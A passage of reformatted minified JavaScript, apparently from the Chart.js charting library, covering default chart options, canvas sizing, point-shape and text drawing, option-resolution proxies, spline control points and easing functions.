        (this.indexAxis = "x"),
        (this.interaction = {
          mode: "nearest",
          intersect: !0,
          includeInvisible: !1,
        }),
        (this.maintainAspectRatio = !0),
        (this.onHover = null),
        (this.onClick = null),
        (this.parsing = !0),
        (this.plugins = {}),
        (this.responsive = !0),
        (this.scale = void 0),
        (this.scales = {}),
        (this.showLine = !0),
        (this.drawActiveElementsOnTop = !0),
        this.describe(t),
        this.apply(e);
    }
    set(t, e) {
      return ce(this, t, e);
    }
    get(t) {
      return he(this, t);
    }
    describe(t, e) {
      return ce(le, t, e);
    }
    override(t, e) {
      return ce(re, t, e);
    }
    route(t, e, i, s) {
      const n = he(this, t),
        a = he(this, i),
        r = "_" + e;
      Object.defineProperties(n, {
        [r]: { value: n[e], writable: !0 },
        [e]: {
          enumerable: !0,
          get() {
            const t = this[r],
              e = a[s];
            return o(t) ? Object.assign({}, e, t) : l(t, e);
          },
          set(t) {
            this[r] = t;
          },
        },
      });
    }
    apply(t) {
      t.forEach((t) => t(this));
    }
  }
  var ue = new de(
    {
      _scriptable: (t) => !t.startsWith("on"),
      _indexable: (t) => "events" !== t,
      hover: { _fallback: "interaction" },
      interaction: { _scriptable: !1, _indexable: !1 },
    },
    [
      function (t) {
        t.set("animation", {
          delay: void 0,
          duration: 1e3,
          easing: "easeOutQuart",
          fn: void 0,
          from: void 0,
          loop: void 0,
          to: void 0,
          type: void 0,
        }),
          t.describe("animation", {
            _fallback: !1,
            _indexable: !1,
            _scriptable: (t) =>
              "onProgress" !== t && "onComplete" !== t && "fn" !== t,
          }),
          t.set("animations", {
            colors: { type: "color", properties: ie },
            numbers: { type: "number", properties: ee },
          }),
          t.describe("animations", { _fallback: "animation" }),
          t.set("transitions", {
            active: { animation: { duration: 400 } },
            resize: { animation: { duration: 0 } },
            show: {
              animations: {
                colors: { from: "transparent" },
                visible: { type: "boolean", duration: 0 },
              },
            },
            hide: {
              animations: {
                colors: { to: "transparent" },
                visible: {
                  type: "boolean",
                  easing: "linear",
                  fn: (t) => 0 | t,
                },
              },
            },
          });
      },
      function (t) {
        t.set("layout", {
          autoPadding: !0,
          padding: { top: 0, right: 0, bottom: 0, left: 0 },
        });
      },
      function (t) {
        t.set("scale", {
          display: !0,
          offset: !1,
          reverse: !1,
          beginAtZero: !1,
          bounds: "ticks",
          clip: !0,
          grace: 0,
          grid: {
            display: !0,
            lineWidth: 1,
            drawOnChartArea: !0,
            drawTicks: !0,
            tickLength: 8,
            tickWidth: (t, e) => e.lineWidth,
            tickColor: (t, e) => e.color,
            offset: !1,
          },
          border: { display: !0, dash: [], dashOffset: 0, width: 1 },
          title: { display: !1, text: "", padding: { top: 4, bottom: 4 } },
          ticks: {
            minRotation: 0,
            maxRotation: 50,
            mirror: !1,
            textStrokeWidth: 0,
            textStrokeColor: "",
            padding: 3,
            display: !0,
            autoSkip: !0,
            autoSkipPadding: 3,
            labelOffset: 0,
            callback: ae.formatters.values,
            minor: {},
            major: {},
            align: "center",
            crossAlign: "near",
            showLabelBackdrop: !1,
            backdropColor: "rgba(255, 255, 255, 0.75)",
            backdropPadding: 2,
          },
        }),
          t.route("scale.ticks", "color", "", "color"),
          t.route("scale.grid", "color", "", "borderColor"),
          t.route("scale.border", "color", "", "borderColor"),
          t.route("scale.title", "color", "", "color"),
          t.describe("scale", {
            _fallback: !1,
            _scriptable: (t) =>
              !t.startsWith("before") &&
              !t.startsWith("after") &&
              "callback" !== t &&
              "parser" !== t,
            _indexable: (t) =>
              "borderDash" !== t && "tickBorderDash" !== t && "dash" !== t,
          }),
          t.describe("scales", { _fallback: "scale" }),
          t.describe("scale.ticks", {
            _scriptable: (t) => "backdropPadding" !== t && "callback" !== t,
            _indexable: (t) => "backdropPadding" !== t,
          });
      },
    ]
  );
  function fe() {
    return "undefined" != typeof window && "undefined" != typeof document;
  }
  function ge(t) {
    let e = t.parentNode;
    return e && "[object ShadowRoot]" === e.toString() && (e = e.host), e;
  }
  function pe(t, e, i) {
    let s;
    return (
      "string" == typeof t
        ? ((s = parseInt(t, 10)),
          -1 !== t.indexOf("%") && (s = (s / 100) * e.parentNode[i]))
        : (s = t),
      s
    );
  }
  const me = (t) => t.ownerDocument.defaultView.getComputedStyle(t, null);
  function be(t, e) {
    return me(t).getPropertyValue(e);
  }
  const xe = ["top", "right", "bottom", "left"];
  function _e(t, e, i) {
    const s = {};
    i = i ? "-" + i : "";
    for (let n = 0; n < 4; n++) {
      const o = xe[n];
      s[o] = parseFloat(t[e + "-" + o + i]) || 0;
    }
    return (s.width = s.left + s.right), (s.height = s.top + s.bottom), s;
  }
  const ye = (t, e, i) => (t > 0 || e > 0) && (!i || !i.shadowRoot);
  function ve(t, e) {
    if ("native" in t) return t;
    const { canvas: i, currentDevicePixelRatio: s } = e,
      n = me(i),
      o = "border-box" === n.boxSizing,
      a = _e(n, "padding"),
      r = _e(n, "border", "width"),
      {
        x: l,
        y: h,
        box: c,
      } = (function (t, e) {
        const i = t.touches,
          s = i && i.length ? i[0] : t,
          { offsetX: n, offsetY: o } = s;
        let a,
          r,
          l = !1;
        if (ye(n, o, t.target)) (a = n), (r = o);
        else {
          const t = e.getBoundingClientRect();
          (a = s.clientX - t.left), (r = s.clientY - t.top), (l = !0);
        }
        return { x: a, y: r, box: l };
      })(t, i),
      d = a.left + (c && r.left),
      u = a.top + (c && r.top);
    let { width: f, height: g } = e;
    return (
      o && ((f -= a.width + r.width), (g -= a.height + r.height)),
      {
        x: Math.round((((l - d) / f) * i.width) / s),
        y: Math.round((((h - u) / g) * i.height) / s),
      }
    );
  }
  const Me = (t) => Math.round(10 * t) / 10;
  function we(t, e, i, s) {
    const n = me(t),
      o = _e(n, "margin"),
      a = pe(n.maxWidth, t, "clientWidth") || T,
      r = pe(n.maxHeight, t, "clientHeight") || T,
      l = (function (t, e, i) {
        let s, n;
        if (void 0 === e || void 0 === i) {
          const o = ge(t);
          if (o) {
            const t = o.getBoundingClientRect(),
              a = me(o),
              r = _e(a, "border", "width"),
              l = _e(a, "padding");
            (e = t.width - l.width - r.width),
              (i = t.height - l.height - r.height),
              (s = pe(a.maxWidth, o, "clientWidth")),
              (n = pe(a.maxHeight, o, "clientHeight"));
          } else (e = t.clientWidth), (i = t.clientHeight);
        }
        return { width: e, height: i, maxWidth: s || T, maxHeight: n || T };
      })(t, e, i);
    let { width: h, height: c } = l;
    if ("content-box" === n.boxSizing) {
      const t = _e(n, "border", "width"),
        e = _e(n, "padding");
      (h -= e.width + t.width), (c -= e.height + t.height);
    }
    (h = Math.max(0, h - o.width)),
      (c = Math.max(0, s ? h / s : c - o.height)),
      (h = Me(Math.min(h, a, l.maxWidth))),
      (c = Me(Math.min(c, r, l.maxHeight))),
      h && !c && (c = Me(h / 2));
    return (
      (void 0 !== e || void 0 !== i) &&
        s &&
        l.height &&
        c > l.height &&
        ((c = l.height), (h = Me(Math.floor(c * s)))),
      { width: h, height: c }
    );
  }
  function ke(t, e, i) {
    const s = e || 1,
      n = Math.floor(t.height * s),
      o = Math.floor(t.width * s);
    (t.height = Math.floor(t.height)), (t.width = Math.floor(t.width));
    const a = t.canvas;
    return (
      a.style &&
        (i || (!a.style.height && !a.style.width)) &&
        ((a.style.height = `${t.height}px`), (a.style.width = `${t.width}px`)),
      (t.currentDevicePixelRatio !== s || a.height !== n || a.width !== o) &&
        ((t.currentDevicePixelRatio = s),
        (a.height = n),
        (a.width = o),
        t.ctx.setTransform(s, 0, 0, s, 0, 0),
        !0)
    );
  }
  const Se = (function () {
    let t = !1;
    try {
      const e = {
        get passive() {
          return (t = !0), !1;
        },
      };
      window.addEventListener("test", null, e),
        window.removeEventListener("test", null, e);
    } catch (t) {}
    return t;
  })();
  function Pe(t, e) {
    const i = be(t, e),
      s = i && i.match(/^(\d+)(\.\d+)?px$/);
    return s ? +s[1] : void 0;
  }
  function De(t) {
    return !t || s(t.size) || s(t.family)
      ? null
      : (t.style ? t.style + " " : "") +
          (t.weight ? t.weight + " " : "") +
          t.size +
          "px " +
          t.family;
  }
  function Ce(t, e, i, s, n) {
    let o = e[n];
    return (
      o || ((o = e[n] = t.measureText(n).width), i.push(n)), o > s && (s = o), s
    );
  }
  function Oe(t, e, i, s) {
    let o = ((s = s || {}).data = s.data || {}),
      a = (s.garbageCollect = s.garbageCollect || []);
    s.font !== e &&
      ((o = s.data = {}), (a = s.garbageCollect = []), (s.font = e)),
      t.save(),
      (t.font = e);
    let r = 0;
    const l = i.length;
    let h, c, d, u, f;
    for (h = 0; h < l; h++)
      if (((u = i[h]), null == u || n(u))) {
        if (n(u))
          for (c = 0, d = u.length; c < d; c++)
            (f = u[c]), null == f || n(f) || (r = Ce(t, o, a, r, f));
      } else r = Ce(t, o, a, r, u);
    t.restore();
    const g = a.length / 2;
    if (g > i.length) {
      for (h = 0; h < g; h++) delete o[a[h]];
      a.splice(0, g);
    }
    return r;
  }
  function Ae(t, e, i) {
    const s = t.currentDevicePixelRatio,
      n = 0 !== i ? Math.max(i / 2, 0.5) : 0;
    return Math.round((e - n) * s) / s + n;
  }
  function Te(t, e) {
    (e = e || t.getContext("2d")).save(),
      e.resetTransform(),
      e.clearRect(0, 0, t.width, t.height),
      e.restore();
  }
  function Le(t, e, i, s) {
    Ee(t, e, i, s, null);
  }
  function Ee(t, e, i, s, n) {
    let o, a, r, l, h, c, d, u;
    const f = e.pointStyle,
      g = e.rotation,
      p = e.radius;
    let m = (g || 0) * L;
    if (
      f &&
      "object" == typeof f &&
      ((o = f.toString()),
      "[object HTMLImageElement]" === o || "[object HTMLCanvasElement]" === o)
    )
      return (
        t.save(),
        t.translate(i, s),
        t.rotate(m),
        t.drawImage(f, -f.width / 2, -f.height / 2, f.width, f.height),
        void t.restore()
      );
    if (!(isNaN(p) || p <= 0)) {
      switch ((t.beginPath(), f)) {
        default:
          n ? t.ellipse(i, s, n / 2, p, 0, 0, O) : t.arc(i, s, p, 0, O),
            t.closePath();
          break;
        case "triangle":
          (c = n ? n / 2 : p),
            t.moveTo(i + Math.sin(m) * c, s - Math.cos(m) * p),
            (m += I),
            t.lineTo(i + Math.sin(m) * c, s - Math.cos(m) * p),
            (m += I),
            t.lineTo(i + Math.sin(m) * c, s - Math.cos(m) * p),
            t.closePath();
          break;
        case "rectRounded":
          (h = 0.516 * p),
            (l = p - h),
            (a = Math.cos(m + R) * l),
            (d = Math.cos(m + R) * (n ? n / 2 - h : l)),
            (r = Math.sin(m + R) * l),
            (u = Math.sin(m + R) * (n ? n / 2 - h : l)),
            t.arc(i - d, s - r, h, m - C, m - E),
            t.arc(i + u, s - a, h, m - E, m),
            t.arc(i + d, s + r, h, m, m + E),
            t.arc(i - u, s + a, h, m + E, m + C),
            t.closePath();
          break;
        case "rect":
          if (!g) {
            (l = Math.SQRT1_2 * p),
              (c = n ? n / 2 : l),
              t.rect(i - c, s - l, 2 * c, 2 * l);
            break;
          }
          m += R;
        case "rectRot":
          (d = Math.cos(m) * (n ? n / 2 : p)),
            (a = Math.cos(m) * p),
            (r = Math.sin(m) * p),
            (u = Math.sin(m) * (n ? n / 2 : p)),
            t.moveTo(i - d, s - r),
            t.lineTo(i + u, s - a),
            t.lineTo(i + d, s + r),
            t.lineTo(i - u, s + a),
            t.closePath();
          break;
        case "crossRot":
          m += R;
        case "cross":
          (d = Math.cos(m) * (n ? n / 2 : p)),
            (a = Math.cos(m) * p),
            (r = Math.sin(m) * p),
            (u = Math.sin(m) * (n ? n / 2 : p)),
            t.moveTo(i - d, s - r),
            t.lineTo(i + d, s + r),
            t.moveTo(i + u, s - a),
            t.lineTo(i - u, s + a);
          break;
        case "star":
          (d = Math.cos(m) * (n ? n / 2 : p)),
            (a = Math.cos(m) * p),
            (r = Math.sin(m) * p),
            (u = Math.sin(m) * (n ? n / 2 : p)),
            t.moveTo(i - d, s - r),
            t.lineTo(i + d, s + r),
            t.moveTo(i + u, s - a),
            t.lineTo(i - u, s + a),
            (m += R),
            (d = Math.cos(m) * (n ? n / 2 : p)),
            (a = Math.cos(m) * p),
            (r = Math.sin(m) * p),
            (u = Math.sin(m) * (n ? n / 2 : p)),
            t.moveTo(i - d, s - r),
            t.lineTo(i + d, s + r),
            t.moveTo(i + u, s - a),
            t.lineTo(i - u, s + a);
          break;
        case "line":
          (a = n ? n / 2 : Math.cos(m) * p),
            (r = Math.sin(m) * p),
            t.moveTo(i - a, s - r),
            t.lineTo(i + a, s + r);
          break;
        case "dash":
          t.moveTo(i, s),
            t.lineTo(i + Math.cos(m) * (n ? n / 2 : p), s + Math.sin(m) * p);
          break;
        case !1:
          t.closePath();
      }
      t.fill(), e.borderWidth > 0 && t.stroke();
    }
  }
  function Re(t, e, i) {
    return (
      (i = i || 0.5),
      !e ||
        (t &&
          t.x > e.left - i &&
          t.x < e.right + i &&
          t.y > e.top - i &&
          t.y < e.bottom + i)
    );
  }
  function Ie(t, e) {
    t.save(),
      t.beginPath(),
      t.rect(e.left, e.top, e.right - e.left, e.bottom - e.top),
      t.clip();
  }
  function ze(t) {
    t.restore();
  }
  function Fe(t, e, i, s, n) {
    if (!e) return t.lineTo(i.x, i.y);
    if ("middle" === n) {
      const s = (e.x + i.x) / 2;
      t.lineTo(s, e.y), t.lineTo(s, i.y);
    } else ("after" === n) != !!s ? t.lineTo(e.x, i.y) : t.lineTo(i.x, e.y);
    t.lineTo(i.x, i.y);
  }
  function Ve(t, e, i, s) {
    if (!e) return t.lineTo(i.x, i.y);
    t.bezierCurveTo(
      s ? e.cp1x : e.cp2x,
      s ? e.cp1y : e.cp2y,
      s ? i.cp2x : i.cp1x,
      s ? i.cp2y : i.cp1y,
      i.x,
      i.y
    );
  }
  function Be(t, e, i, s, n) {
    if (n.strikethrough || n.underline) {
      const o = t.measureText(s),
        a = e - o.actualBoundingBoxLeft,
        r = e + o.actualBoundingBoxRight,
        l = i - o.actualBoundingBoxAscent,
        h = i + o.actualBoundingBoxDescent,
        c = n.strikethrough ? (l + h) / 2 : h;
      (t.strokeStyle = t.fillStyle),
        t.beginPath(),
        (t.lineWidth = n.decorationWidth || 2),
        t.moveTo(a, c),
        t.lineTo(r, c),
        t.stroke();
    }
  }
  function We(t, e) {
    const i = t.fillStyle;
    (t.fillStyle = e.color),
      t.fillRect(e.left, e.top, e.width, e.height),
      (t.fillStyle = i);
  }
  function Ne(t, e, i, o, a, r = {}) {
    const l = n(e) ? e : [e],
      h = r.strokeWidth > 0 && "" !== r.strokeColor;
    let c, d;
    for (
      t.save(),
        t.font = a.string,
        (function (t, e) {
          e.translation && t.translate(e.translation[0], e.translation[1]),
            s(e.rotation) || t.rotate(e.rotation),
            e.color && (t.fillStyle = e.color),
            e.textAlign && (t.textAlign = e.textAlign),
            e.textBaseline && (t.textBaseline = e.textBaseline);
        })(t, r),
        c = 0;
      c < l.length;
      ++c
    )
      (d = l[c]),
        r.backdrop && We(t, r.backdrop),
        h &&
          (r.strokeColor && (t.strokeStyle = r.strokeColor),
          s(r.strokeWidth) || (t.lineWidth = r.strokeWidth),
          t.strokeText(d, i, o, r.maxWidth)),
        t.fillText(d, i, o, r.maxWidth),
        Be(t, i, o, d, r),
        (o += Number(a.lineHeight));
    t.restore();
  }
  function He(t, e) {
    const { x: i, y: s, w: n, h: o, radius: a } = e;
    t.arc(i + a.topLeft, s + a.topLeft, a.topLeft, 1.5 * C, C, !0),
      t.lineTo(i, s + o - a.bottomLeft),
      t.arc(i + a.bottomLeft, s + o - a.bottomLeft, a.bottomLeft, C, E, !0),
      t.lineTo(i + n - a.bottomRight, s + o),
      t.arc(
        i + n - a.bottomRight,
        s + o - a.bottomRight,
        a.bottomRight,
        E,
        0,
        !0
      ),
      t.lineTo(i + n, s + a.topRight),
      t.arc(i + n - a.topRight, s + a.topRight, a.topRight, 0, -E, !0),
      t.lineTo(i + a.topLeft, s);
  }
  function je(t, e = [""], i, s, n = () => t[0]) {
    const o = i || t;
    void 0 === s && (s = ti("_fallback", t));
    const a = {
      [Symbol.toStringTag]: "Object",
      _cacheable: !0,
      _scopes: t,
      _rootScopes: o,
      _fallback: s,
      _getTarget: n,
      override: (i) => je([i, ...t], e, o, s),
    };
    return new Proxy(a, {
      deleteProperty: (e, i) => (
        delete e[i], delete e._keys, delete t[0][i], !0
      ),
      get: (i, s) =>
        qe(i, s, () =>
          (function (t, e, i, s) {
            let n;
            for (const o of e)
              if (((n = ti(Ue(o, t), i)), void 0 !== n))
                return Xe(t, n) ? Je(i, s, t, n) : n;
          })(s, e, t, i)
        ),
      getOwnPropertyDescriptor: (t, e) =>
        Reflect.getOwnPropertyDescriptor(t._scopes[0], e),
      getPrototypeOf: () => Reflect.getPrototypeOf(t[0]),
      has: (t, e) => ei(t).includes(e),
      ownKeys: (t) => ei(t),
      set(t, e, i) {
        const s = t._storage || (t._storage = n());
        return (t[e] = s[e] = i), delete t._keys, !0;
      },
    });
  }
  function $e(t, e, i, s) {
    const a = {
      _cacheable: !1,
      _proxy: t,
      _context: e,
      _subProxy: i,
      _stack: new Set(),
      _descriptors: Ye(t, s),
      setContext: (e) => $e(t, e, i, s),
      override: (n) => $e(t.override(n), e, i, s),
    };
    return new Proxy(a, {
      deleteProperty: (e, i) => (delete e[i], delete t[i], !0),
      get: (t, e, i) =>
        qe(t, e, () =>
          (function (t, e, i) {
            const { _proxy: s, _context: a, _subProxy: r, _descriptors: l } = t;
            let h = s[e];
            S(h) &&
              l.isScriptable(e) &&
              (h = (function (t, e, i, s) {
                const { _proxy: n, _context: o, _subProxy: a, _stack: r } = i;
                if (r.has(t))
                  throw new Error(
                    "Recursion detected: " + Array.from(r).join("->") + "->" + t
                  );
                r.add(t);
                let l = e(o, a || s);
                r.delete(t), Xe(t, l) && (l = Je(n._scopes, n, t, l));
                return l;
              })(e, h, t, i));
            n(h) &&
              h.length &&
              (h = (function (t, e, i, s) {
                const {
                  _proxy: n,
                  _context: a,
                  _subProxy: r,
                  _descriptors: l,
                } = i;
                if (void 0 !== a.index && s(t)) return e[a.index % e.length];
                if (o(e[0])) {
                  const i = e,
                    s = n._scopes.filter((t) => t !== i);
                  e = [];
                  for (const o of i) {
                    const i = Je(s, n, t, o);
                    e.push($e(i, a, r && r[t], l));
                  }
                }
                return e;
              })(e, h, t, l.isIndexable));
            Xe(e, h) && (h = $e(h, a, r && r[e], l));
            return h;
          })(t, e, i)
        ),
      getOwnPropertyDescriptor: (e, i) =>
        e._descriptors.allKeys
          ? Reflect.has(t, i)
            ? { enumerable: !0, configurable: !0 }
            : void 0
          : Reflect.getOwnPropertyDescriptor(t, i),
      getPrototypeOf: () => Reflect.getPrototypeOf(t),
      has: (e, i) => Reflect.has(t, i),
      ownKeys: () => Reflect.ownKeys(t),
      set: (e, i, s) => ((t[i] = s), delete e[i], !0),
    });
  }
  function Ye(t, e = { scriptable: !0, indexable: !0 }) {
    const {
      _scriptable: i = e.scriptable,
      _indexable: s = e.indexable,
      _allKeys: n = e.allKeys,
    } = t;
    return {
      allKeys: n,
      scriptable: i,
      indexable: s,
      isScriptable: S(i) ? i : () => i,
      isIndexable: S(s) ? s : () => s,
    };
  }
  const Ue = (t, e) => (t ? t + w(e) : e),
    Xe = (t, e) =>
      o(e) &&
      "adapters" !== t &&
      (null === Object.getPrototypeOf(e) || e.constructor === Object);
  function qe(t, e, i) {
    if (Object.prototype.hasOwnProperty.call(t, e)) return t[e];
    const s = i();
    return (t[e] = s), s;
  }
  function Ke(t, e, i) {
    return S(t) ? t(e, i) : t;
  }
  const Ge = (t, e) => (!0 === t ? e : "string" == typeof t ? M(e, t) : void 0);
  function Ze(t, e, i, s, n) {
    for (const o of e) {
      const e = Ge(i, o);
      if (e) {
        t.add(e);
        const o = Ke(e._fallback, i, n);
        if (void 0 !== o && o !== i && o !== s) return o;
      } else if (!1 === e && void 0 !== s && i !== s) return null;
    }
    return !1;
  }
  function Je(t, e, i, s) {
    const a = e._rootScopes,
      r = Ke(e._fallback, i, s),
      l = [...t, ...a],
      h = new Set();
    h.add(s);
    let c = Qe(h, l, i, r || i, s);
    return (
      null !== c &&
      (void 0 === r || r === i || ((c = Qe(h, l, r, c, s)), null !== c)) &&
      je(Array.from(h), [""], a, r, () =>
        (function (t, e, i) {
          const s = t._getTarget();
          e in s || (s[e] = {});
          const a = s[e];
          if (n(a) && o(i)) return i;
          return a || {};
        })(e, i, s)
      )
    );
  }
  function Qe(t, e, i, s, n) {
    for (; i; ) i = Ze(t, e, i, s, n);
    return i;
  }
  function ti(t, e) {
    for (const i of e) {
      if (!i) continue;
      const e = i[t];
      if (void 0 !== e) return e;
    }
  }
  function ei(t) {
    let e = t._keys;
    return (
      e ||
        (e = t._keys =
          (function (t) {
            const e = new Set();
            for (const i of t)
              for (const t of Object.keys(i).filter((t) => !t.startsWith("_")))
                e.add(t);
            return Array.from(e);
          })(t._scopes)),
      e
    );
  }
  function ii(t, e, i, s) {
    const { iScale: n } = t,
      { key: o = "r" } = this._parsing,
      a = new Array(s);
    let r, l, h, c;
    for (r = 0, l = s; r < l; ++r)
      (h = r + i), (c = e[h]), (a[r] = { r: n.parse(M(c, o), h) });
    return a;
  }
  const si = Number.EPSILON || 1e-14,
    ni = (t, e) => e < t.length && !t[e].skip && t[e],
    oi = (t) => ("x" === t ? "y" : "x");
  function ai(t, e, i, s) {
    const n = t.skip ? e : t,
      o = e,
      a = i.skip ? e : i,
      r = q(o, n),
      l = q(a, o);
    let h = r / (r + l),
      c = l / (r + l);
    (h = isNaN(h) ? 0 : h), (c = isNaN(c) ? 0 : c);
    const d = s * h,
      u = s * c;
    return {
      previous: { x: o.x - d * (a.x - n.x), y: o.y - d * (a.y - n.y) },
      next: { x: o.x + u * (a.x - n.x), y: o.y + u * (a.y - n.y) },
    };
  }
  function ri(t, e = "x") {
    const i = oi(e),
      s = t.length,
      n = Array(s).fill(0),
      o = Array(s);
    let a,
      r,
      l,
      h = ni(t, 0);
    for (a = 0; a < s; ++a)
      if (((r = l), (l = h), (h = ni(t, a + 1)), l)) {
        if (h) {
          const t = h[e] - l[e];
          n[a] = 0 !== t ? (h[i] - l[i]) / t : 0;
        }
        o[a] = r
          ? h
            ? F(n[a - 1]) !== F(n[a])
              ? 0
              : (n[a - 1] + n[a]) / 2
            : n[a - 1]
          : n[a];
      }
    !(function (t, e, i) {
      const s = t.length;
      let n,
        o,
        a,
        r,
        l,
        h = ni(t, 0);
      for (let c = 0; c < s - 1; ++c)
        (l = h),
          (h = ni(t, c + 1)),
          l &&
            h &&
            (V(e[c], 0, si)
              ? (i[c] = i[c + 1] = 0)
              : ((n = i[c] / e[c]),
                (o = i[c + 1] / e[c]),
                (r = Math.pow(n, 2) + Math.pow(o, 2)),
                r <= 9 ||
                  ((a = 3 / Math.sqrt(r)),
                  (i[c] = n * a * e[c]),
                  (i[c + 1] = o * a * e[c]))));
    })(t, n, o),
      (function (t, e, i = "x") {
        const s = oi(i),
          n = t.length;
        let o,
          a,
          r,
          l = ni(t, 0);
        for (let h = 0; h < n; ++h) {
          if (((a = r), (r = l), (l = ni(t, h + 1)), !r)) continue;
          const n = r[i],
            c = r[s];
          a &&
            ((o = (n - a[i]) / 3),
            (r[`cp1${i}`] = n - o),
            (r[`cp1${s}`] = c - o * e[h])),
            l &&
              ((o = (l[i] - n) / 3),
              (r[`cp2${i}`] = n + o),
              (r[`cp2${s}`] = c + o * e[h]));
        }
      })(t, o, e);
  }
  function li(t, e, i) {
    return Math.max(Math.min(t, i), e);
  }
  function hi(t, e, i, s, n) {
    let o, a, r, l;
    if (
      (e.spanGaps && (t = t.filter((t) => !t.skip)),
      "monotone" === e.cubicInterpolationMode)
    )
      ri(t, n);
    else {
      let i = s ? t[t.length - 1] : t[0];
      for (o = 0, a = t.length; o < a; ++o)
        (r = t[o]),
          (l = ai(i, r, t[Math.min(o + 1, a - (s ? 0 : 1)) % a], e.tension)),
          (r.cp1x = l.previous.x),
          (r.cp1y = l.previous.y),
          (r.cp2x = l.next.x),
          (r.cp2y = l.next.y),
          (i = r);
    }
    e.capBezierPoints &&
      (function (t, e) {
        let i,
          s,
          n,
          o,
          a,
          r = Re(t[0], e);
        for (i = 0, s = t.length; i < s; ++i)
          (a = o),
            (o = r),
            (r = i < s - 1 && Re(t[i + 1], e)),
            o &&
              ((n = t[i]),
              a &&
                ((n.cp1x = li(n.cp1x, e.left, e.right)),
                (n.cp1y = li(n.cp1y, e.top, e.bottom))),
              r &&
                ((n.cp2x = li(n.cp2x, e.left, e.right)),
                (n.cp2y = li(n.cp2y, e.top, e.bottom))));
      })(t, i);
  }
  const ci = (t) => 0 === t || 1 === t,
    di = (t, e, i) => -Math.pow(2, 10 * (t -= 1)) * Math.sin(((t - e) * O) / i),
    ui = (t, e, i) => Math.pow(2, -10 * t) * Math.sin(((t - e) * O) / i) + 1,
    fi = {
      linear: (t) => t,
      easeInQuad: (t) => t * t,
      easeOutQuad: (t) => -t * (t - 2),
      easeInOutQuad: (t) =>
        (t /= 0.5) < 1 ? 0.5 * t * t : -0.5 * (--t * (t - 2) - 1),
      easeInCubic: (t) => t * t * t,
      easeOutCubic: (t) => (t -= 1) * t * t + 1,
      easeInOutCubic: (t) =>
        (t /= 0.5) < 1 ? 0.5 * t * t * t : 0.5 * ((t -= 2) * t * t + 2),
      easeInQuart: (t) => t * t * t * t,
      easeOutQuart: (t) => -((t -= 1) * t * t * t - 1),
      easeInOutQuart: (t) =>
        (t /= 0.5) < 1
          ? 0.5 * t * t * t * t
          : -0.5 * ((t -= 2) * t * t * t - 2),
      easeInQuint: (t) => t * t * t * t * t,
      easeOutQuint: (t) => (t -= 1) * t * t * t * t + 1,
      easeInOutQuint: (t) =>
        (t /= 0.5) < 1
          ? 0.5 * t * t * t * t * t
          : 0.5 * ((t -= 2) * t * t * t * t + 2),
      easeInSine: (t) => 1 - Math.cos(t * E),
      easeOutSine: (t) => Math.sin(t * E),
      easeInOutSine: (t) => -0.5 * (Math.cos(C * t) - 1),
      easeInExpo: (t) => (0 === t ? 0 : Math.pow(2, 10 * (t - 1))),
      easeOutExpo: (t) => (1 === t ? 1 : 1 - Math.pow(2, -10 * t)),
      easeInOutExpo: (t) =>
        ci(t)
          ? t
          : t < 0.5
          ? 0.5 * Math.pow(2, 10 * (2 * t - 1))
          : 0.5 * (2 - Math.pow(2, -10 * (2 * t - 1))),
      easeInCirc: (t) => (t >= 1 ? t : -(Math.sqrt(1 - t * t) - 1)),
      easeOutCirc: (t) => Math.sqrt(1 - (t -= 1) * t),
      easeInOutCirc: (t) =>
        (t /= 0.5) < 1
          ? -0.5 * (Math.sqrt(1 - t * t) - 1)
          : 0.5 * (Math.sqrt(1 - (t -= 2) * t) + 1),
      easeInElastic: (t) => (ci(t) ? t : di(t, 0.075, 0.3)),
      easeOutElastic: (t) => (ci(t) ? t : ui(t, 0.075, 0.3)),
      easeInOutElastic(t) {
        const e = 0.1125;
        return ci(t)
          ? t
          : t < 0.5
          ? 0.5 * di(2 * t, e, 0.45)
          : 0.5 + 0.5 * ui(2 * t - 1, e, 0.45);
      },
      easeInBack(t) {
        const e = 1.70158;
        return t * t * ((e + 1) * t - e);
      },
      easeOutBack(t) {
        const e = 1.70158;
        return (t -= 1) * t * ((e + 1) * t + e) + 1;
      },
      easeInOutBack(t) {
        let e = 1.70158;
        return (t /= 0.5) < 1
          ? t * t * ((1 + (e *= 1.525)) * t - e) * 0.5
          : 0.5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2);
      },
      easeInBounce: (t) => 1 - fi.easeOutBounce(1 - t),
      easeOutBounce(t) {
        const e = 7.5625,
          i = 2.75;
        return t < 1 / i
          ? e * t * t
          : t < 2 / i
          ? e * (t -= 1.5 / i) * t + 0.75
          : t < 2.5 / i
          ? e * (t -= 2.25 / i) * t + 0.9375
          : e * (t -= 2.625 / i) * t + 0.984375;
      },
      easeInOutBounce: (t) =>
        t < 0.5
          ? 0.5 * fi.easeInBounce(2 * t)
          : 0.5 * fi.easeOutBounce(2 * t - 1) + 0.5,
    };
  function gi(t, e, i, s) {
    return { x: t.x + i * (e.x - t.x), y: t.y + i * (e.y - t.y) };
  }
  function pi(t, e, i, s) {
    return {
      x: t.x + i * (e.x - t.x),
      y:
        "middle" === s
          ? i < 0.5
            ? t.y
            : e.y
          : "after" === s
          ? i < 1
            ? t.y
            : e.y
          : i > 0
          ? e.y
          : t.y,
    };
  }
  function mi(t, e, i, s) {
    const n = { x: t.cp2x, y: t.cp2y },
      o = { x: e.cp1x, y: e.cp1y },
      a = gi(t, n, i),
      r = gi(n, o, i),
      l = gi(o, e, i),
      h = gi(a, r, i),
      c = gi(r, l, i);
    return gi(h, c, i);
  }
  const bi = /^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/,
    xi =
      /^(normal|italic|initial|inherit|unset|(oblique( -?[0-9]?[0-9]deg)?))$/;
  function _i(t, e) {
    const i = ("" + t).match(bi);
    if (!i || "normal" === i[1]) return 1.2 * e;
    switch (((t = +i[2]), i[3])) {
      case "px":
        return t;
      case "%":
        t /= 100;
    }
    return e * t;
  }
  const yi = (t) => +t || 0;
  function vi(t, e) {
    const i = {},
      s = o(e),
      n = s ? Object.keys(e) : e,
      a = o(t) ? (s ? (i) => l(t[i], t[e[i]]) : (e) => t[e]) : () => t;
    for (const t of n) i[t] = yi(a(t));
    return i;
  }
  function Mi(t) {
    return vi(t, { top: "y", right: "x", bottom: "y", left: "x" });
  }
  function wi(t) {
    return vi(t, ["topLeft", "topRight", "bottomLeft", "bottomRight"]);
  }
  function ki(t) {
    const e = Mi(t);
    return (e.width = e.left + e.right), (e.height = e.top + e.bottom), e;
  }
  function Si(t, e) {
    (t = t || {}), (e = e || ue.font);
    let i = l(t.size, e.size);
    "string" == typeof i && (i = parseInt(i, 10));
